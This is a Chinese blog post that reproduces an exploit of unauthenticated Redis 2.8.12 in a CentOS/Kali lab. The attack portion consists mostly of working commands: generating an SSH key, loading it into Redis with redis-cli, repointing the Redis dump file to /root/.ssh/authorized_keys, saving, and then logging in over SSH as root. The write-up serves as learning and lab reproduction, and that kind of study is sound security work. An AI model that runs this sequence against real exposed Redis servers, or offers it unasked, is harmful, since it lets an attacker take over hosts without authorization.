1. redis未授权漏洞复现(写入公钥利用)

先复现一篇公钥写入的利用方式,以便明天使用,后续补上其他利用方式。

一、环境准备

1.靶机环境 CenOS 7 64 redis-2.8.12 192.168.0.111

2.攻击机 kail 64 redis-2.8.12

环境安装有几个坑:

1.靶机安装redis默认服务端不启动,需要手动开启

附链接:https://www.cnblogs.com/williamjie/p/9370196.html

进入bin目录:redis-server /redis-2.8.12/MyConfig/redis.conf //我自己的目录启动方式



2.kail攻击机默认不开ssh,没有.ssh目录,需要手动操作

附链接:https://blog.csdn.net/weixin_41708020/article/details/106731997

根据以上链接操作,最后执行:ssh localhost 即可生成 .ssh 目录

二、写入公钥



1. ssh-keygen -t rsa //执行生成key命令



2. (echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt //将公钥写入txt

这里最好开两个命令窗,一个在ssh下,一个在redis/src下



3. cat /root/.ssh/1.txt | ./redis-cli -h 192.168.0.111 -x set xxx //将.ssh目录下的公钥文件1.txt 通过redis-cli客户端写入到目标主机缓冲中



4. ./redis-cli -h 192.168.0.111 //使用客户端登录目标

config set dir /root/.ssh //设置存储公钥路径

config set dbfilename authorized_keys //设置文件名称



5. get xxx //查看缓存

save //保存缓存到目标主机路径及文件下

exit //退出



6. ssh 192.168.0.111 //成功登录

参考连接:

https://blog.csdn.net/Jiajiajiang_/article/details/81368212?from=groupmessage

https://mp.weixin.qq.com/s/Vj24aRbr3P7Pg59HE3SpRQ

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】凌霞软件回馈社区,博客园 & 1Panel & Halo 联合会员上线

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】博客园社区专享云产品让利特惠,阿里云新客6.5折上折

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· PostgreSQL 和 SQL Server 在统计信息维护中的关键差异

· C++代码改造为UTF-8编码问题的总结

· DeepSeek 解答了困扰我五年的技术问题

· 为什么说在企业级应用开发中,后端往往是效率杀手?

· 用 C# 插值字符串处理器写一个 sscanf

· 为DeepSeek添加本地知识库

· 精选4款基于.NET开源、功能强大的通讯调试工具

· DeepSeek智能编程

· 大模型工具KTransformer的安装

· [计算机/硬件/GPU] 显卡